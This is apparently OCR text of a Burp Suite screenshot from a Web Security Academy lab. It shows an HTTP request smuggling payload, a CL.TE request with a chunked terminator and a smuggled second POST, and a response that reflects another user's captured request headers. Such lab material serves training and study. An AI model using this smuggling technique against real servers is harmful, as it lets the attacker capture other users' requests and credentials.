 Request
Pretty Raw
1 POST / HTTP/1.1
2 Host: 0af000030353198f821106e600a20054.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 124
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 200
12 Connection: close
13
14 search=test
Search...
Response
Pretty Raw Hex
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'testPOST / HTTP/1.1
55 X-fzDcud-Ip: 103.232.241.147
56 Host: 0af000030353198f821106e600a20054.web-security-academy.net
57 Content-Type: application/x-www-form-urlencoded
58 Content-Length: 124
59 Transfe'
</h1>